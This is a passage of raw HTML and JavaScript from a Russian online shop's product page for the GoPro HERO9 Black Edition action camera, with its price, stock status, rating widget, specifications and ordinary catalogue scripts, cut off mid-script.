                                <img src="/upload/iblock/bd2/bd27c398f0deb4ffd4397282cc17f92d.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)">
                            </div>
                                                        <div  data-entity="image" data-id="15865593">
                                <img src="/upload/iblock/8f0/8f08442afb69d1d665c8230024544017.jpg" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)">
                            </div>
                            		</div>

                                                <div class="thumbnails owl-carousel" id="bx_117848907_47429_slider_cont">
                                                                        <a href="javascript:void(0)" class="preview active" data-entity="slider-control" data-value="15865588">
                                            <img src="/upload/iblock/bb5/bb587f5b77521dfcdb15675316293978.jpg" alt="" title="">
                                        </a>
                                                                                <a href="javascript:void(0)" class="preview" data-entity="slider-control" data-value="15865589">
                                            <img src="/upload/iblock/098/0984f2d97ba9aad4945f7b2a7c96cb92.jpg" alt="" title="">
                                        </a>
                                                                                <a href="javascript:void(0)" class="preview" data-entity="slider-control" data-value="15865590">
                                            <img src="/upload/iblock/818/818b16152288c58754adcf5c18adb4ff.jpg" alt="" title="">
                                        </a>
                                                                                <a href="javascript:void(0)" class="preview" data-entity="slider-control" data-value="15865591">
                                            <img src="/upload/iblock/ffe/ffef2a806e2a7e776207246aac48ed52.jpg" alt="" title="">
                                        </a>
                                                                                <a href="javascript:void(0)" class="preview" data-entity="slider-control" data-value="15865592">
                                            <img src="/upload/iblock/bd2/bd27c398f0deb4ffd4397282cc17f92d.jpg" alt="" title="">
                                        </a>
                                                                                <a href="javascript:void(0)" class="preview" data-entity="slider-control" data-value="15865593">
                                            <img src="/upload/iblock/8f0/8f08442afb69d1d665c8230024544017.jpg" alt="" title="">
                                        </a>
                                                                    </div>
                            <script>
                                        // owl carousel
                                        $('#bx_117848907_47429_slider_cont.owl-carousel').owlCarousel({
                                                loop:false,
                                                nav:true,
                                                dots: false,
                                                navText: ["<div class='prev icon-custom'></div>", "<div class='next icon-custom'></div>"],
												responsive: {0:{items:2},340:{items:3},405:{items:4},421:{items:3},480:{items:4},530:{items:5},610:{items:6},710:{items:7},825:{items:3},940:{items:4},1025:{items:3},1120:{items:4},1271:{items:3},1530:{items:4},1710:{items:5}}
                                        });
                                </script>
                            


	</div>
	<div class="info">
		<div class="top">
			                            <div class="iblock-vote" id="vote_47429">

<script type="text/javascript">
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},
	
	do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				var obResult = document.createElement("DIV");
				obResult.innerHTML = data;
				obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
			}
		}

		//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
		
		arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;
		
		BX.ajax.post(
			'/bitrix/components/nextype/magnet.iblock.vote/component.php',
			arParams,
			__handler
		);
		
	}
}
</script>

<table class="vote-table">
	<tr>
															<td><div id="vote_47429_0" class="star-active star-voted" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_47429', {'SESSION_PARAMS':'3e3711554900249d255d1383275ef5ff','PAGE_PARAMS':{'ELEMENT_ID':'47429'},'sessid':'d470e0fbc169f5a329b8849e07744bdc','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_47429_1" class="star-active star-voted" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_47429', {'SESSION_PARAMS':'3e3711554900249d255d1383275ef5ff','PAGE_PARAMS':{'ELEMENT_ID':'47429'},'sessid':'d470e0fbc169f5a329b8849e07744bdc','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_47429_2" class="star-active star-voted" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_47429', {'SESSION_PARAMS':'3e3711554900249d255d1383275ef5ff','PAGE_PARAMS':{'ELEMENT_ID':'47429'},'sessid':'d470e0fbc169f5a329b8849e07744bdc','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_47429_3" class="star-active star-voted" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_47429', {'SESSION_PARAMS':'3e3711554900249d255d1383275ef5ff','PAGE_PARAMS':{'ELEMENT_ID':'47429'},'sessid':'d470e0fbc169f5a329b8849e07744bdc','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_47429_4" class="star-active star-voted" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_47429', {'SESSION_PARAMS':'3e3711554900249d255d1383275ef5ff','PAGE_PARAMS':{'ELEMENT_ID':'47429'},'sessid':'d470e0fbc169f5a329b8849e07744bdc','AJAX_CALL':'Y'})"></div></td>
													<td class="vote-result"><div id="wait_vote_47429">(2)</div></td>
		</tr>
</table>
</div>                        
                        			<div class="code">
                            Код товара: 10040045                           </div>
                        
                        
                <div  style="display:none"                     class="stock icon-custom out"
                     id="bx_117848907_47429_quant_limit">
                    <span class="product-item-quantity" data-entity="quantity-limit-value">Нет в наличии</span>                </div>
                <div   class="stock icon-custom out"
                     id="bx_117848907_47429_not_avail">
                    Нет в наличии                </div>

                
                        		</div>

		<div class="main">

                        			<div class="price-container" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >
                            <meta itemprop="price" content="35760" />
                            <meta itemprop="priceCurrency" content="RUB" />
                             
                                                            <div class="old-price" id="bx_117848907_47429_old_price"
                                     style="display: none">
                                                                         </div>
                                
                            <div class="price">
                                <span id="bx_117848907_47429_price">
                                35&nbsp;760 руб.                                </span>
                                <span id="bx_117848907_47429_quant_measure">
                                     / шт.				</span>
                        		                        		    <div class="product-item-detail-info-container" style="display: none;" data-entity="price-ranges-block">

                        		        <dl class="product-item-detail-properties" data-entity="price-ranges-body">
                        		                                    		        </dl>
                        		    </div>
                        		                                </div>

                                                            <div class="saving" id="bx_117848907_47429_price_discount"
                                     style="display:none">
                                                                    </div>
                                

                                                            <div class="article_detail_block">
                                    <div>
                                        <span>Артикул: </span>
                                        <span class="changeArticle" data-first-value="10040045   ">
                                            10040045                                           </span>
                                    </div>
                                </div>
                            
                            <div class="product-timer colored animated" id="bx_117848907_47429_discount_timer">
                            	<div class="name">До конца акции осталось:</div>
                            	<div class="time">
                            		<div class="item"><span data-entity="days">00</span>дн.</div>
                            		<div class="item"><span data-entity="hours">00</span>час.</div>
                            		<div class="item"><span data-entity="minutes">00</span>мин.</div>
                                        <div class="item" style="display: none;"><span data-entity="seconds">00</span>сек.</div>
                            	</div>
                            </div>

                                                        <div class="row">
                                <div class="delivery-info">
                                    <div class="delivery-content">
                                                                                                                                                            </div>
                                </div>
                            </div>

			</div>
                        
			<div class="desc">
                            <div class="text" itemprop="description" data-helper="product::top-desc">
                                <ul>
<li>Запись видео UHD 4K</li>
<li>Матрица 23.6 МП</li>
<li>Карты памяти microSD</li>
<li>Wi-Fi, GPS, Bluetooth</li>
<li>Электронный стабилизатор</li>
</ul><hr>                            </div>

                            

                            

			</div>
		</div>

                    <div class="order-container">
                <div class="details">
                    <div>

                        <div class="product-item-info-container product-item-hidden" data-entity="sku-line-block">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>

                    </div>
                </div>
            </div>
        
		<div class="order-container no-offers">
                    			<div class="buttons">

                                                            <div class="counter" style="display: none;" data-entity="quantity-block">
                                    <a href="javascript:void(0)" id="bx_117848907_47429_quant_down" class="minus icon-custom"></a>
                                    <input class="count" autocomplete="off" maxlength="8" id="bx_117848907_47429_quantity" type="tel" value="1">
                                    <a href="javascript:void(0)" id="bx_117848907_47429_quant_up" class="plus icon-custom"></a>
                                </div>
                                <script data-skip-moving="true">
                                    document.querySelector('#bx_117848907_47429_quantity').addEventListener('input', function () {
                                        this.style.width = 0;
                                        this.style.width = this.scrollWidth + 'px';
                                        if (parseInt(this.style.width) < 22)
                                            this.style.width = '22px';

                                    });
                                </script>
                                

				<div class="product-item-button-container" data-entity="main-button-container">
                                    <div id="bx_117848907_47429_basket_actions" style="display:none";>
                                                                                    <a class="btn detail-buy-button" id="bx_117848907_47429_add_basket_link" href="javascript:void(0);">В корзину</a>
                                                                                                                            <a href="javascript:void(0);" id="bx_117848907_47429_buy_1_click" buy1click data-id="47429" data-qty="1" class="btn one-click">Купить в один клик</a>
                                                                            </div>
                                                                            <div class="product-item-detail-info-container">
                                                                                    </div>
                                            				</div>
                                			</div>
		</div>
		<div class="bottom">
			<div class="left">
								<div class="gifts-tip" id="product-gifts-tip">
					<div class="name">Подарок при покупке</div>
					<div class="text">Дарим подарок при покупке данного товара</div>
					<a href="javascript:void(0);" class="link">Выбрать подарок</a>
				</div>
			</div>
			<div class="right">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

<div class="btn transparent icon-custom share">
    <span>Поделиться</span>
    <div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
</div>                        </div>
		</div>



	</div>
    </div>
        
</div>






<script>
	BX.message({
		ECONOMY_INFO_MESSAGE: 'Экономия: #ECONOMY#',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		PRODUCT_GIFT_LABEL: 'Подарок',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		SITE_ID: 's1',
                RELATIVE_QUANTITY_BEFORE: 'Наличие: ',
                DELIVERY_PRICE_FROM: 'от',
                DELIVERY_PRICE_FREE: 'бесплатная',
                DELIVERY_OUT_PRICE: 'недоступна',
	});

	var obbx_117848907_47429 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':true,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':['MAGNIFIER'],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)','TITLE':'Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)','MAGNIFIER_ZOOM_PERCENT':'200','CALCULATE_DELIVERY_AJAX_URL':'include/ajax/catalog_delivery.php','CALCULATE_DELIVERY_ENABLED':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''},'VISUAL':{'ID':'bx_117848907_47429','DISCOUNT_PERCENT_ID':'bx_117848907_47429_dsc_pict','STICKER_ID':'bx_117848907_47429_sticker','BIG_SLIDER_ID':'bx_117848907_47429_big_slider','BIG_IMG_CONT_ID':'bx_117848907_47429_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_47429_slider_cont','OLD_PRICE_ID':'bx_117848907_47429_old_price','PRICE_ID':'bx_117848907_47429_price','DISCOUNT_PRICE_ID':'bx_117848907_47429_price_discount','PRICE_TOTAL':'bx_117848907_47429_price_total','SLIDER_CONT_OF_ID':'bx_117848907_47429_slider_cont_','QUANTITY_ID':'bx_117848907_47429_quantity','QUANTITY_DOWN_ID':'bx_117848907_47429_quant_down','QUANTITY_UP_ID':'bx_117848907_47429_quant_up','QUANTITY_MEASURE':'bx_117848907_47429_quant_measure','QUANTITY_LIMIT':'bx_117848907_47429_quant_limit','BUY_LINK':'bx_117848907_47429_buy_link','ADD_BASKET_LINK':'bx_117848907_47429_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_47429_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_47429_not_avail','COMPARE_LINK':'bx_117848907_47429_compare_link','TREE_ID':'bx_117848907_47429_skudiv','DISPLAY_PROP_DIV':'bx_117848907_47429_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_47429_main_sku_prop','OFFER_GROUP':'bx_117848907_47429_set_group_','BASKET_PROP_DIV':'bx_117848907_47429_basket_prop','SUBSCRIBE_LINK':'bx_117848907_47429_subscribe','TABS_ID':'bx_117848907_47429_tabs','TAB_CONTAINERS_ID':'bx_117848907_47429_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_47429_small_card_panel','TABS_PANEL_ID':'bx_117848907_47429_tabs_panel','WISH_LIST_ID':'bx_117848907_47429_wish_list','BUY_1_CLICK':'bx_117848907_47429_buy_1_click','DISCOUNT_TIMER_ID':'bx_117848907_47429_discount_timer'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'47429','ACTIVE':'Y','PICT':{'ID':'15865588','SRC':'/upload/iblock/bb5/bb587f5b77521dfcdb15675316293978.jpg','WIDTH':'1364','HEIGHT':'964'},'NAME':'Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35760','UNROUND_PRICE':'35760','BASE_PRICE':'35760','PRICE':'35760','ID':'70199','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','VAT':'5454.9152542373','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35&nbsp;760 руб.','RATIO_BASE_PRICE':'35760','PRINT_RATIO_BASE_PRICE':'35&nbsp;760 руб.','PRINT_PRICE':'35&nbsp;760 руб.','RATIO_PRICE':'35760','PRINT_RATIO_PRICE':'35&nbsp;760 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','PRINT_VAT':'5&nbsp;454.92 руб.','RATIO_VAT':'5454.9152542373','PRINT_RATIO_VAT':'5&nbsp;454.92 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'47126':{'ID':'47126','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'47429'}},'ITEM_MEASURE_RATIO_SELECTED':'47126','SLIDER_COUNT':'6','SLIDER':[{'ID':'15865588','SRC':'/upload/iblock/bb5/bb587f5b77521dfcdb15675316293978.jpg','WIDTH':'1364','HEIGHT':'964'},{'ID':'15865589','SRC':'/upload/iblock/098/0984f2d97ba9aad4945f7b2a7c96cb92.jpg','WIDTH':'1800','HEIGHT':'878'},{'ID':'15865590','SRC':'/upload/iblock/818/818b16152288c58754adcf5c18adb4ff.jpg','WIDTH':'1800','HEIGHT':'1200'},{'ID':'15865591','SRC':'/upload/iblock/ffe/ffef2a806e2a7e776207246aac48ed52.jpg','WIDTH':'1800','HEIGHT':'1094'},{'ID':'15865592','SRC':'/upload/iblock/bd2/bd27c398f0deb4ffd4397282cc17f92d.jpg','WIDTH':'1800','HEIGHT':'844'},{'ID':'15865593','SRC':'/upload/iblock/8f0/8f08442afb69d1d665c8230024544017.jpg','WIDTH':'908','HEIGHT':'1800'}],'CAN_BUY':false,'CHECK_QUANTITY':true,'QUANTITY_FLOAT':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','CATEGORY':'Фото и видеотехника/Видео и экшн камеры/Экшн-камеры'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/include/components/compare_list.php?action=ADD_TO_COMPARE_LIST&id=#ID#&is_ajax_mode=y&ajax_component_params=a%3A2%3A%7Bs%3A11%3A%22IBLOCK_TYPE%22%3Bs%3A17%3A%22nt_magnet_catalog%22%3Bs%3A9%3A%22IBLOCK_ID%22%3Bi%3A3%3B%7D','COMPARE_DELETE_URL_TEMPLATE':'/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare.php?action=#ACTION_CODE#'}});
</script>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
			<script>
		BX.ready(BX.defer(function(){
			if (!!window.obbx_117848907_47429)
			{
				window.obbx_117848907_47429.allowViewedCount(true);
			}
		}));
	</script>

				<script>
				BX.ready(BX.defer(function(){
					if (!!window.obbx_117848907_47429)
					{
						window.obbx_117848907_47429.setCompared('');

											}
				}));
			</script>
			
                
                <script>
                $(function() {
                    $("body").on('click', '.product-main-info .stock', function () {
                        var tabs = $(".product-detail .tabs");
                        if (tabs.length > 0) {
                            var offset = tabs.offset();
                            tabs.find('a[tab-store]').trigger('click');
                            $("html, body").stop().animate({scrollTop:offset.top - 50}, 500, 'swing');
                        }
                        $(".product-detail .tabs a[tab-store]").trigger('click');
                    });

                    $("body").on('click', '#product-gifts-tip .link', function () {
                        var tabs = $("#sale-products-gift-container");
                        if (tabs.length > 0) {
                            var offset = tabs.offset();
                            $("html, body").stop().animate({scrollTop:offset.top - 50}, 500, 'swing');
                        }
                    });

                    $("body").on('click', '.read-detail-text', function () {
                        var tabs = $(".product-detail .tabs");
                        if (tabs.length > 0) {
                            if (!tabs.parents('.product-detail').hasClass('one-page')) {
                                var offset = tabs.offset();
                                tabs.find('a[tab-detail-text]').trigger('click');
                                $("html, body").stop().animate({scrollTop:offset.top - 50}, 500, 'swing');
                            } else {
                                var offset = $(".product-detail .description").offset();
                                if (offset.top > 0)
                                    $("html, body").stop().animate({scrollTop:offset.top - 50}, 500, 'swing');
                            }
                        }
                        $(".product-detail .tabs a[tab-detail-text]").trigger('click');
                    });
                    $("body").on('change', '[data-role="product-prop-filter"]', function () {
                        var count = $(this).parents('table').find('input[data-role="product-prop-filter"]:checked').length;
                        $(this).parents('.characteristics').find('[data-role="product-prop-counter"]').html(count);
                    });
                    $('.lazy-video').lazy({
                        customLoaderName: function(element) {
                            element.load();
                        },
                        videoLoader: function(element) {
                            element.html(element.data("video"));
                        },

                        // loads with a five seconds delay
                        asyncLoader: function(element) {
                            setTimeout(function() {
                                element.load()
                            }, 5000);
                        },

                        // always fail
                        errorLoader: function(element) {
                            element.error();
                        }
                    });

                                        $("body").on('click', '[data-entity="panel-show-more"]', function (event) {
                        event.preventDefault();
                        var offset = $(".product-main-container .price-container").offset();
                        if (offset.top > 0)
                            $("html, body").stop().animate({scrollTop:offset.top - 100}, 500, 'swing');
                        return false;
                    });

                    window.fixedProductHeader = $('.fixed-product-header');
                    window.offsetProductContainer = $('.product-main-info').offset();
                    if (window.fixedProductHeader.length > 0) {
                        $(window).scroll(function() {
                            if (window.pageYOffset > window.offsetProductContainer.top) {
                                window.fixedProductHeader.addClass('show');
                            } else {
                                window.fixedProductHeader.removeClass('show');
                            }
                        });
                    }
                                    });
                </script>
<div class="fixed-product-header show-mobile" id="bx_117848907_47429_small_card_panel">
    <div class="container">
        <div class="fixed-product-header-container">
            <div class="logo">
                <a href="/">
                <img src="/upload/nextype.magnet/0f6/0f6c199a3331c92ba118f34499ae2209.png" alt="Интернет-магазин Gsm10.ru" title="Интернет-магазин Gsm10.ru">
    </a>            </div>
            <div class="product-container">
                <div class="img">
                                        <img src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" title="Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)" data-entity="panel-picture" />
                </div>
                <div class="info">
                    <div class="name">Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)</div>
                                                <div class="iblock-vote">
<table class="vote-table">
	<tr>
	
														<td><div class="star-voted" title="1"></div></td>
																<td><div class="star-voted" title="2"></div></td>
																<td><div class="star-voted" title="3"></div></td>
																<td><div class="star-voted" title="4"></div></td>
																<td><div class="star-voted" title="5"></div></td>
										
			<td class="vote-result"><div id="wait_vote_47429">(2)</div></td>
		</tr>
</table>
</div>                        
                    
                <div data-entity="panel-quantity-limit" style="display:none"                     class="stock icon-custom out"
                     >
                    <span class="product-item-quantity" data-entity="quantity-limit-value">Нет в наличии</span>                </div>
                <div data-entity="panel-not-available"  class="stock icon-custom out"
                     >
                    Нет в наличии                </div>

                
                </div>
                                   <div class="price-art-container">
                        <div class="price-container">

                                                            <div class="old-price" style="display: none;" data-entity="panel-old-price">
                                                                    </div>
                                                            <div class="price" data-entity="panel-price">35&nbsp;760 руб.</div>

                        </div>
                                                    <div class="article_detail_block">
                                <div>
                                    <span>Артикул: </span>
                                    <span class="changeArticle" data-first-value="10040045   ">
                                        10040045                                       </span>
                                </div>
                            </div>
                                            </div>
                <div class="btn-container">

                                                    <a class="btn" style="display: none;" data-entity="panel-add-button" id="bx_117848907_47429_add_basket_link" href="javascript:void(0);">В корзину</a>
                            
                </div>
                                <div class="additional-links">
                                        <a href="javascript:void(0);" data-entity="panel-compare" class="compare icon-custom"></a>
                    
                                        <a href="javascript:void(0);" data-entity="panel-wishlist" class="wishlist icon-custom"></a>
                    
                </div>
            </div>
        </div>
    </div>
</div>

<div class="product-detail">

    



	<div class="columns">
		<div class="left">

            <div class="tabs-container" id="tabs_3Aj0Us">
    <div class="tabs">
        <!-- Element Tabs Titles -->

<a href="javascript:void(0)" class="tab">Характеристики</a>
<!-- END Element Tabs Titles -->
                            <a href="javascript:void(0)" class="tab">Отзывы</a>
                    </div>
    <div class="tabs-content">
        <!-- Element Tabs Content -->

<div class="tab-content">
    <!-- props in buffer -->
    <div class="characteristics" data-helper="product::full-props">
		                <form method="get" action="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/" target="_blank">
                <table>
            <tbody>
                                <tr>
                    <td class="type no-filter">
                        <span>
                                                    Цвет                                                </span>
                    </td>
                    <td class="value">
                            Black (Черный)                    </td>
                </tr>
                                <tr>
                    <td class="type no-filter">
                        <span>
                                                    Код производителя                                                </span>
                    </td>
                    <td class="value">
                            CHDHX-901-RW                    </td>
                </tr>
                                <tr>
                    <td class="type no-filter">
                        <span>
                                                    Вид товара                                                </span>
                    </td>
                    <td class="value">
                            Экшн-камера                    </td>
                </tr>
                                <tr>
                    <td class="type">
                        <span>
                                                    <input type="checkbox" data-role="product-prop-filter" id="prop_filter_arrFilter_914_4173696413" value="Y" name="arrFilter_914_4173696413" />
                            <label for="prop_filter_arrFilter_914_4173696413">Фирма производитель</label>
                                                </span>
                    </td>
                    <td class="value">
                            GoPro                    </td>
                </tr>
                            </tbody>
        </table>
                    <div class="filter-action">
                <div class="text">
                    Подберите похожие по характеристикам товары, выбрав одно или несколько свойств                </div>
                <div class="buttons">
                    <div class="count">Выбрано: <span data-role="product-prop-counter">0</span></div>
                    <button type="submit" class="btn" name="set_filter" value="Y">Показать</button>
                </div>
            </div>
        </form>
            </div>
    <!-- end props in buffer -->
</div>
<!-- END Element Tabs Content -->

        
                    <div class="tab-content">
                <div class="reviews-container" data-helper="product::reviews">
	    <!--'start_frame_cache_reviews'-->    <script type="text/javascript">
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
